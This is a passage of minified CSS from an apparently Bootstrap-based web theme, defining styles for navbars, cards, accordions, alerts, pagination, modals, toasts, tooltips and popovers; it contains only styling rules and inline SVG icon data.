.navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;box-shadow:none;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--si-navbar-nav-link-padding-x);padding-left:var(--si-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;box-shadow:none;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--si-navbar-nav-link-padding-x);padding-left:var(--si-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;box-shadow:none;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark{--si-navbar-color: rgba(255, 255, 255, 0.85);--si-navbar-hover-color: #6366f1;--si-navbar-disabled-color: rgba(255, 255, 255, 0.4);--si-navbar-active-color: #6366f1;--si-navbar-brand-color: #fff;--si-navbar-brand-hover-color: #fff;--si-navbar-toggler-border-color: transparent;--si-navbar-toggler-icon-bg: initial}.card{--si-card-spacer-y: 1.5rem;--si-card-spacer-x: 1.5rem;--si-card-title-spacer-y: 0.75rem;--si-card-border-width: 1px;--si-card-border-color: #e2e5f1;--si-card-border-radius: 0.5rem;--si-card-box-shadow: ;--si-card-inner-border-radius: calc(0.5rem - 1px);--si-card-cap-padding-y: 1.125rem;--si-card-cap-padding-x: 1.5rem;--si-card-cap-bg: transparent;--si-card-cap-color: ;--si-card-height: ;--si-card-color: ;--si-card-bg: #fff;--si-card-img-overlay-padding: 1.5rem;--si-card-group-margin: 0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--si-card-height);word-wrap:break-word;background-color:var(--si-card-bg);background-clip:border-box;border:var(--si-card-border-width) solid var(--si-card-border-color);border-radius:var(--si-card-border-radius);box-shadow:var(--si-card-box-shadow)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--si-card-inner-border-radius);border-top-right-radius:var(--si-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--si-card-inner-border-radius);border-bottom-left-radius:var(--si-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--si-card-spacer-y) var(--si-card-spacer-x);color:var(--si-card-color)}.card-title{margin-bottom:var(--si-card-title-spacer-y)}.card-subtitle{margin-top:calc(-0.5*var(--si-card-title-spacer-y));margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--si-card-spacer-x)}.card-header{padding:var(--si-card-cap-padding-y) var(--si-card-cap-padding-x);margin-bottom:0;color:var(--si-card-cap-color);background-color:var(--si-card-cap-bg);border-bottom:var(--si-card-border-width) solid var(--si-card-border-color)}.card-header:first-child{border-radius:var(--si-card-inner-border-radius) var(--si-card-inner-border-radius) 0 0}.card-footer{padding:var(--si-card-cap-padding-y) var(--si-card-cap-padding-x);color:var(--si-card-cap-color);background-color:var(--si-card-cap-bg);border-top:var(--si-card-border-width) solid var(--si-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--si-card-inner-border-radius) var(--si-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-0.5*var(--si-card-cap-padding-x));margin-bottom:calc(-1*var(--si-card-cap-padding-y));margin-left:calc(-0.5*var(--si-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--si-card-bg);border-bottom-color:var(--si-card-bg)}.card-header-pills{margin-right:calc(-0.5*var(--si-card-cap-padding-x));margin-left:calc(-0.5*var(--si-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--si-card-img-overlay-padding);border-radius:var(--si-card-inner-border-radius)}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--si-card-inner-border-radius);border-top-right-radius:var(--si-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--si-card-inner-border-radius);border-bottom-left-radius:var(--si-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--si-card-group-margin)}@media(min-width: 500px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion{--si-accordion-color: #000;--si-accordion-bg: #fff;--si-accordion-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, border-radius 0.15s ease;--si-accordion-border-color: #e2e5f1;--si-accordion-border-width: 1px;--si-accordion-border-radius: 0.5rem;--si-accordion-inner-border-radius: calc(0.5rem - 1px);--si-accordion-btn-padding-x: 1.5rem;--si-accordion-btn-padding-y: 1rem;--si-accordion-btn-color: var(--si-body-color);--si-accordion-btn-bg: var(--si-accordion-bg);--si-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256' fill='%2333354d'%3e%3cpath d='M225.813 48.907L128 146.72 30.187 48.907 0 79.093l128 128 128-128z'/%3e%3c/svg%3e");--si-accordion-btn-icon-width: 0.625rem;--si-accordion-btn-icon-transform: rotate(-180deg);--si-accordion-btn-icon-transition: transform 0.2s ease-in-out;--si-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256' fill='%23fff'%3e%3cpath d='M225.813 48.907L128 146.72 30.187 48.907 0 79.093l128 128 128-128z'/%3e%3c/svg%3e");--si-accordion-btn-focus-border-color: rgba(99, 102, 241, 0.35);--si-accordion-btn-focus-box-shadow: unset;--si-accordion-body-padding-x: 1.5rem;--si-accordion-body-padding-y: 1rem;--si-accordion-active-color: #0b0f19;--si-accordion-active-bg: #fff}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--si-accordion-btn-padding-y) var(--si-accordion-btn-padding-x);font-size:1rem;color:var(--si-accordion-btn-color);text-align:left;background-color:var(--si-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--si-accordion-transition)}@media(prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--si-accordion-active-color);background-color:var(--si-accordion-active-bg);box-shadow:inset 0 calc(var(--si-accordion-border-width)*-1) 0 var(--si-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--si-accordion-btn-active-icon);transform:var(--si-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--si-accordion-btn-icon-width);height:var(--si-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--si-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--si-accordion-btn-icon-width);transition:var(--si-accordion-btn-icon-transition)}@media(prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:var(--si-accordion-btn-focus-border-color);outline:0;box-shadow:var(--si-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--si-accordion-color);background-color:var(--si-accordion-bg);border:var(--si-accordion-border-width) solid var(--si-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--si-accordion-border-radius);border-top-right-radius:var(--si-accordion-border-radius)}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--si-accordion-inner-border-radius);border-top-right-radius:var(--si-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--si-accordion-border-radius);border-bottom-left-radius:var(--si-accordion-border-radius)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--si-accordion-inner-border-radius);border-bottom-left-radius:var(--si-accordion-inner-border-radius)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--si-accordion-border-radius);border-bottom-left-radius:var(--si-accordion-border-radius)}.accordion-body{padding:var(--si-accordion-body-padding-y) var(--si-accordion-body-padding-x)}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{--si-breadcrumb-padding-x: 0;--si-breadcrumb-padding-y: 0;--si-breadcrumb-margin-bottom: 1rem;--si-breadcrumb-font-size:0.875rem;--si-breadcrumb-bg: ;--si-breadcrumb-border-radius: ;--si-breadcrumb-divider-color: var(--si-gray-600);--si-breadcrumb-item-padding-x: 0.625rem;--si-breadcrumb-item-active-color: var(--si-primary);display:flex;flex-wrap:wrap;padding:var(--si-breadcrumb-padding-y) var(--si-breadcrumb-padding-x);margin-bottom:var(--si-breadcrumb-margin-bottom);font-size:var(--si-breadcrumb-font-size);list-style:none;background-color:var(--si-breadcrumb-bg);border-radius:var(--si-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--si-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--si-breadcrumb-item-padding-x);color:var(--si-breadcrumb-divider-color);content:var(--si-breadcrumb-divider, "\ea55") /* rtl: var(--si-breadcrumb-divider, "\ed3f") */}.breadcrumb-item.active{color:var(--si-breadcrumb-item-active-color)}.pagination{--si-pagination-padding-x: 0.875rem;--si-pagination-padding-y: 0.45rem;--si-pagination-font-size:0.875rem;--si-pagination-color: #33354d;--si-pagination-bg: transparent;--si-pagination-border-width: 0;--si-pagination-border-color: #e2e5f1;--si-pagination-border-radius: 0.375rem;--si-pagination-hover-color: #6366f1;--si-pagination-hover-bg: #eff2fc;--si-pagination-hover-border-color: #e2e5f1;--si-pagination-focus-color: #6366f1;--si-pagination-focus-bg: #eff2fc;--si-pagination-focus-box-shadow: 0 0 0 0 rgba(99, 102, 241, 0.25);--si-pagination-active-color: #fff;--si-pagination-active-bg: #6366f1;--si-pagination-active-border-color: #6366f1;--si-pagination-disabled-color: #9397ad;--si-pagination-disabled-bg: transparent;--si-pagination-disabled-border-color: #e2e5f1;display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--si-pagination-padding-y) var(--si-pagination-padding-x);font-size:var(--si-pagination-font-size);color:var(--si-pagination-color);text-decoration:none;background-color:var(--si-pagination-bg);border:var(--si-pagination-border-width) solid var(--si-pagination-border-color);transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,box-shadow .2s ease-in-out}@media(prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--si-pagination-hover-color);background-color:var(--si-pagination-hover-bg);border-color:var(--si-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--si-pagination-focus-color);background-color:var(--si-pagination-focus-bg);outline:0;box-shadow:var(--si-pagination-focus-box-shadow)}.page-link.active,.active>.page-link{z-index:3;color:var(--si-pagination-active-color);background-color:var(--si-pagination-active-bg);border-color:var(--si-pagination-active-border-color)}.page-link.disabled,.disabled>.page-link{color:var(--si-pagination-disabled-color);pointer-events:none;background-color:var(--si-pagination-disabled-bg);border-color:var(--si-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:0}.page-item:first-child .page-link{border-top-left-radius:var(--si-pagination-border-radius);border-bottom-left-radius:var(--si-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--si-pagination-border-radius);border-bottom-right-radius:var(--si-pagination-border-radius)}.pagination-lg{--si-pagination-padding-x: 1.125rem;--si-pagination-padding-y: 0.625rem;--si-pagination-font-size:1.125rem;--si-pagination-border-radius: 0.5rem}.pagination-sm{--si-pagination-padding-x: 0.65rem;--si-pagination-padding-y: 0.265rem;--si-pagination-font-size:0.875rem;--si-pagination-border-radius: 0.25rem}.badge{--si-badge-padding-x: 0.6em;--si-badge-padding-y: 0.35em;--si-badge-font-size:0.8125em;--si-badge-font-weight: 600;--si-badge-color: #fff;--si-badge-border-radius: 0.25rem;display:inline-block;padding:var(--si-badge-padding-y) var(--si-badge-padding-x);font-size:var(--si-badge-font-size);font-weight:var(--si-badge-font-weight);line-height:1;color:var(--si-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--si-badge-border-radius, 0)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--si-alert-bg: transparent;--si-alert-padding-x: 1rem;--si-alert-padding-y: 1rem;--si-alert-margin-bottom: 1rem;--si-alert-color: inherit;--si-alert-border-color: transparent;--si-alert-border: 1px solid var(--si-alert-border-color);--si-alert-border-radius: 0.5rem;position:relative;padding:var(--si-alert-padding-y) var(--si-alert-padding-x);margin-bottom:var(--si-alert-margin-bottom);color:var(--si-alert-color);background-color:var(--si-alert-bg);border:var(--si-alert-border);border-radius:var(--si-alert-border-radius, 0)}.alert-heading{color:inherit}.alert-link{font-weight:600}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--si-alert-color: #595cd9;--si-alert-bg: #eff0fe;--si-alert-border-color: #b1b3f8}.alert-primary .alert-link{color:#474aae}.alert-secondary{--si-alert-color: #d7dae3;--si-alert-bg: #fdfeff;--si-alert-border-color: #f7f9fe}.alert-secondary .alert-link{color:#acaeb6}.alert-success{--si-alert-color: #1fb155;--si-alert-bg: #e9f9ef;--si-alert-border-color: #91e2af}.alert-success .alert-link{color:#198e44}.alert-info{--si-alert-color: #4475de;--si-alert-bg: #edf3fe;--si-alert-border-color: #a6c1fb}.alert-info .alert-link{color:#365eb2}.alert-warning{--si-alert-color: #e6a707;--si-alert-bg: #fff8e6;--si-alert-border-color: #ffdd84}.alert-warning .alert-link{color:#b88606}.alert-danger{--si-alert-color: #d73d3d;--si-alert-bg: #fdecec;--si-alert-border-color: #f7a2a2}.alert-danger .alert-link{color:#ac3131}.alert-light{--si-alert-color: #e6e6e6;--si-alert-bg: white;--si-alert-border-color: white}.alert-light .alert-link{color:#b8b8b8}.alert-dark{--si-alert-color: #0a0e17;--si-alert-bg: #e7e7e8;--si-alert-border-color: #85878c}.alert-dark .alert-link{color:#080b12}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{--si-progress-height: 1rem;--si-progress-font-size:0.75rem;--si-progress-bg: #e9ebf4;--si-progress-border-radius: 50rem;--si-progress-box-shadow: inset 0 0 0 transparent;--si-progress-bar-color: #fff;--si-progress-bar-bg: #6366f1;--si-progress-bar-transition: width 0.6s ease;display:flex;height:var(--si-progress-height);overflow:hidden;font-size:var(--si-progress-font-size);background-color:var(--si-progress-bg);border-radius:var(--si-progress-border-radius);box-shadow:var(--si-progress-box-shadow)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--si-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--si-progress-bar-bg);transition:var(--si-progress-bar-transition)}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:var(--si-progress-height) var(--si-progress-height)}.progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}@media(prefers-reduced-motion: reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.btn-close{box-sizing:content-box;width:.75em;height:.75em;padding:.25em .25em;color:#000;background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e") center/0.75em auto no-repeat;border:0;border-radius:.375rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:none;opacity:1}.btn-close:disabled,.btn-close.disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{--si-toast-padding-x: 1rem;--si-toast-padding-y: 0.75rem;--si-toast-spacing: 1.5rem;--si-toast-max-width: 350px;--si-toast-font-size:0.875rem;--si-toast-color: ;--si-toast-bg: #fff;--si-toast-border-width: 1px;--si-toast-border-color: transparent;--si-toast-border-radius: 0.5rem;--si-toast-box-shadow: 0 0.275rem 1.25rem rgba(11, 15, 25, 0.05), 0 0.25rem 0.5625rem rgba(11, 15, 25, 0.03);--si-toast-header-color: var(--si-heading-color);--si-toast-header-bg: transparent;--si-toast-header-border-color: var(--si-border-color);width:var(--si-toast-max-width);max-width:100%;font-size:var(--si-toast-font-size);color:var(--si-toast-color);pointer-events:auto;background-color:var(--si-toast-bg);background-clip:padding-box;border:var(--si-toast-border-width) solid var(--si-toast-border-color);box-shadow:var(--si-toast-box-shadow);border-radius:var(--si-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{position:absolute;z-index:1090;width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--si-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--si-toast-padding-y) var(--si-toast-padding-x);color:var(--si-toast-header-color);background-color:var(--si-toast-header-bg);background-clip:padding-box;border-bottom:var(--si-toast-border-width) solid var(--si-toast-header-border-color);border-top-left-radius:calc(var(--si-toast-border-radius) - var(--si-toast-border-width));border-top-right-radius:calc(var(--si-toast-border-radius) - var(--si-toast-border-width))}.toast-header .btn-close{margin-right:calc(var(--si-toast-padding-x)*-0.5);margin-left:var(--si-toast-padding-x)}.toast-body{padding:var(--si-toast-padding-x);word-wrap:break-word}.modal{--si-modal-zindex: 1055;--si-modal-width: 500px;--si-modal-padding: 1.5rem;--si-modal-margin: 0.5rem;--si-modal-color: ;--si-modal-bg: #fff;--si-modal-border-color: var(--si-border-color-translucent);--si-modal-border-width: 0;--si-modal-border-radius: 0.5rem;--si-modal-box-shadow: 0 0.275rem 1.25rem rgba(11, 15, 25, 0.05), 0 0.25rem 0.5625rem rgba(11, 15, 25, 0.03);--si-modal-inner-border-radius: 0.5rem;--si-modal-header-padding-x: 1.5rem;--si-modal-header-padding-y: 1.125rem;--si-modal-header-padding: 1.125rem 1.5rem;--si-modal-header-border-color: #e2e5f1;--si-modal-header-border-width: 1px;--si-modal-title-line-height: 1.6;--si-modal-footer-gap: 0.75rem;--si-modal-footer-bg: ;--si-modal-footer-border-color: #e2e5f1;--si-modal-footer-border-width: 1px;position:fixed;top:0;left:0;z-index:var(--si-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--si-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .2s ease-out;transform:scale(0.9)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--si-modal-margin)*2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--si-modal-margin)*2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--si-modal-color);pointer-events:auto;background-color:var(--si-modal-bg);background-clip:padding-box;border:var(--si-modal-border-width) solid var(--si-modal-border-color);border-radius:var(--si-modal-border-radius);box-shadow:var(--si-modal-box-shadow);outline:0}.modal-backdrop{--si-backdrop-zindex: 1050;--si-backdrop-bg: #000;--si-backdrop-opacity: 0.65;position:fixed;top:0;left:0;z-index:var(--si-backdrop-zindex);width:100vw;height:100vh;background-color:var(--si-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--si-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:var(--si-modal-header-padding);border-bottom:var(--si-modal-header-border-width) solid var(--si-modal-header-border-color);border-top-left-radius:var(--si-modal-inner-border-radius);border-top-right-radius:var(--si-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--si-modal-header-padding-y)*.5) calc(var(--si-modal-header-padding-x)*.5);margin:calc(var(--si-modal-header-padding-y)*-0.5) calc(var(--si-modal-header-padding-x)*-0.5) calc(var(--si-modal-header-padding-y)*-0.5) auto}.modal-title{margin-bottom:0;line-height:var(--si-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--si-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--si-modal-padding) - var(--si-modal-footer-gap)*.5);background-color:var(--si-modal-footer-bg);border-top:var(--si-modal-footer-border-width) solid var(--si-modal-footer-border-color);border-bottom-right-radius:var(--si-modal-inner-border-radius);border-bottom-left-radius:var(--si-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--si-modal-footer-gap)*.5)}@media(min-width: 500px){.modal{--si-modal-margin: 1.75rem;--si-modal-box-shadow: 0 0.275rem 1.25rem rgba(11, 15, 25, 0.05), 0 0.25rem 0.5625rem rgba(11, 15, 25, 0.03)}.modal-dialog{max-width:var(--si-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--si-modal-width: 300px}}@media(min-width: 992px){.modal-lg,.modal-xl{--si-modal-width: 800px}}@media(min-width: 1200px){.modal-xl{--si-modal-width: 1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header,.modal-fullscreen .modal-footer{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media(max-width: 499.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header,.modal-fullscreen-sm-down .modal-footer{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media(max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header,.modal-fullscreen-md-down .modal-footer{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media(max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header,.modal-fullscreen-lg-down .modal-footer{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media(max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header,.modal-fullscreen-xl-down .modal-footer{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media(max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header,.modal-fullscreen-xxl-down .modal-footer{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--si-tooltip-zindex: 1080;--si-tooltip-max-width: 200px;--si-tooltip-padding-x: 0.5rem;--si-tooltip-padding-y: 0.25rem;--si-tooltip-margin: ;--si-tooltip-font-size:0.8125rem;--si-tooltip-color: #fff;--si-tooltip-bg: #000;--si-tooltip-border-radius: 0.25rem;--si-tooltip-opacity: 0.9;--si-tooltip-arrow-width: 0.8rem;--si-tooltip-arrow-height: 0.4rem;z-index:var(--si-tooltip-zindex);display:block;padding:var(--si-tooltip-arrow-height);margin:var(--si-tooltip-margin);font-family:var(--si-font-sans-serif);font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--si-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--si-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--si-tooltip-arrow-width);height:var(--si-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:0}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:var(--si-tooltip-arrow-height) calc(var(--si-tooltip-arrow-width)*.5) 0;border-top-color:var(--si-tooltip-bg)}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:0;width:var(--si-tooltip-arrow-height);height:var(--si-tooltip-arrow-width)}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:calc(var(--si-tooltip-arrow-width)*.5) var(--si-tooltip-arrow-height) calc(var(--si-tooltip-arrow-width)*.5) 0;border-right-color:var(--si-tooltip-bg)}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:0}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--si-tooltip-arrow-width)*.5) var(--si-tooltip-arrow-height);border-bottom-color:var(--si-tooltip-bg)}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:0;width:var(--si-tooltip-arrow-height);height:var(--si-tooltip-arrow-width)}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:calc(var(--si-tooltip-arrow-width)*.5) 0 calc(var(--si-tooltip-arrow-width)*.5) var(--si-tooltip-arrow-height);border-left-color:var(--si-tooltip-bg)}.tooltip-inner{max-width:var(--si-tooltip-max-width);padding:var(--si-tooltip-padding-y) var(--si-tooltip-padding-x);color:var(--si-tooltip-color);text-align:center;background-color:var(--si-tooltip-bg);border-radius:var(--si-tooltip-border-radius, 0)}.popover{--si-popover-zindex: 1070;--si-popover-max-width: 276px;--si-popover-font-size:0.875rem;--si-popover-bg: #fff;--si-popover-border-width: 1px;--si-popover-border-color: #e2e5f1;--si-popover-border-radius: 0.5rem;--si-popover-inner-border-radius: calc(0.5rem - 1px);--si-popover-box-shadow: 0 0.275rem 0.75rem -0.0625rem rgba(11, 15, 25, 0.06), 0 0.125rem 0.4rem -0.0625rem rgba(11, 15, 25, 0.03);--si-popover-header-padding-x: 1rem;--si-popover-header-padding-y: 0.75rem;--si-popover-header-font-size:1rem;--si-popover-header-color: var(--si-heading-color);--si-popover-header-bg: transparent;--si-popover-body-padding-x: 1rem;--si-popover-body-padding-y: 1rem;--si-popover-body-color: #565973;--si-popover-arrow-width: 1rem;--si-popover-arrow-height: 